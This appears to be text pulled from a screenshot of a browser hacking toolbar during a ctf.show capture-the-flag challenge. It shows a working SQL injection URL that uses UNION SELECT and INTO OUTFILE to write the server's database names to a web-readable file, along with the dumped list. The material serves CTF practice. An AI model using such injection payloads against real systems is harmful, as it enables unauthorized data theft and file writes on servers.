 You have an error in your S
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encoding SQL XSS LFI XXE Other
https://25780c71-e5a1-4a3f-96df-d5b08182076d.challenge.ctf.show/?id=1')) union
select 1,schema_name,3 from information_schema.schemata into outfile '/var/www/
html/1.txt' --+
Post data Referer User Agent Cookies Add Header Clear All
124.223.158.81 >_ 124.223.158.81
编辑: /var/www/html/1.txt
/var/www/html/1.txt
1 1 Dumb Dumb
2 1 ctfshow 3
3 1 ctftraining 3
4 1 information_schema 3
5 1 mysql 3
6 1 performance_schema 3
7 1 security 3
8 1 test 3
9